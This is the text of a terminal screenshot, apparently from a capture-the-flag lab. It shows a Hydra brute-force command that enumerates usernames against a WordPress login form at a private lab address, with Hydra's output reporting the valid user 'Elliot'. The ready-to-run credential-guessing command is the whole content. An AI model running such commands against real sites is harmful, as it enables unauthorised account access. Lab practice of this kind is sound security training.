 (kali㉿kali)-[~]
$ hydra -L fsocity.dic -p "guess" 10.10.69.247 http-post-form "/wp-login.php:log=^USER^&pwd=guess:Invalid username" -t 3
0 -I
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-28 08:50:27
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 30 tasks per 1 server, overall 30 tasks, 858235 login tries (l:858235/p:1), ~28608 tries per task
[DATA] attacking http-post-form://10.10.69.247:80/wp-login.php:log=^USER^&pwd=guess:Invalid username
[80][http-post-form] host: 10.10.69.247 login: Elliot password: guess
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
(kali㉿kali)-[~]
$
File Actions Edit View Help